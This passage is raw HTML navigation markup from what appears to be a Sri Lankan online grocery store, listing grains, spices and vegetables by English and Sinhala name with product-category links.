											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
